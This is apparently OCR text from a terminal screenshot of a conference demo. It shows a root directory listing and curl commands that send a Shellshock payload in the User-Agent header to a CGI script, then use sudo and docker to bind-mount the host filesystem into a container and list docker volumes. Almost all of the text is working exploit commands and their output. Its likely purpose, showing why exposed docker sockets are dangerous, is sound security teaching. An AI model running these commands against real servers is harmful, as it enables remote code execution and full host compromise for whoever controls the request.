 [mosh] binarysludge.com × Dons-MacBook-Pro ×
4 drwxr-xr-x 22 root root 4096 Mar 24 17:41 lib/
4 drwxr-xr-x 2 root root 4096 Mar 7 2017 lib64/
16 drwx------ 2 root root 16384 Mar 7 2017 lost+found/
4 drwxr-xr-x 2 root root 4096 Mar 7 2017 media/
4 drwxr-xr-x 2 root root 4096 Apr 10 2014 mnt/
4 drwxr-xr-x 2 root root 4096 Mar 7 2017 opt/
0 dr-xr-xr-x 107 root root 0 Sep 8 12:22 proc/
4 drwx------ 4 root root 4096 Sep 8 12:41 root/
0 drwxr-xr-x 21 root root 780 Sep 8 14:43 run/
4 drwxr-xr-x 2 root root 4096 Mar 24 17:42 sbin/
4 drwxr-xr-x 2 root root 4096 Mar 7 2017 srv/
0 dr-xr-xr-x 13 root root 0 Sep 8 12:22 sys/
4 drwxrwxrwt 2 root root 4096 Sep 8 15:17 tmp/
4 drwxr-xr-x 10 root root 4096 Mar 7 2017 usr/
4 drwxr-xr-x 12 root root 4096 Mar 7 2017 var/
0 lrwxrwxrwx 1 root root 31 Mar 24 17:41 vmlinuz -> boot/vmlinuz-3.13.0-113-generic
0 lrwxrwxrwx 1 root root 31 Mar 7 2017 vmlinuz.old -> boot/vmlinuz-3.13.0-112-generic
8|16:32:21 gke_binarysludge-20170716-2_europe-west1-b_binslug master 2 $
8|16:32:21 gke_binarysludge-20170716-2_europe-west1-b_binslug master 2 $ curl -H "user-agent: () { :; }; echo; echo; /bin/bash -c 'sudo
/tmp/docker run -i -v /:/tmp/host busybox touch /tmp/root/bind-mounted-sockets-are-dangerous'" https://${HOST}/cgi-bin/stats |& highlight
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 1 100 1 0 0 1 0 0:00:01 --:--:-- 0:00:01 1
8|16:32:35 gke_binarysludge-20170716-2_europe-west1-b_binslug master 2 $
8|16:32:35 gke_binarysludge-20170716-2_europe-west1-b_binslug master 2 $ curl -H "user-agent: () { :; }; echo; echo; /bin/bash -c 'sudo
/tmp/docker volume ls'" https://${HOST}/cgi-bin/stats |& highlight
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 61 100 61 0 0 129 0 --:--:-- --:--:-- --:--:-- 130
DRIVER VOLUME NAME
local bitcoin
8|16:32:54 gke_binarysludge-20170716-2_europe-west1-b_binslug master 2 $
8|16:32:55 gke_binarysludge-20170716-2_europe-west1-b_binslug master 2 $
21: curl -H "user-agent: () { :; }; echo; echo; /bin/bash -c 'sudo /tmp/docker volume ls'" https://${HOST}/cgi-bin/stats |& highlight
No summary specified.
Press ↑ or ↓:
cc-lon-2017 1 > bash 2 > bash 3 > bash 4 > bash Fri 08 < 16:32 Dons-MacBook-Pro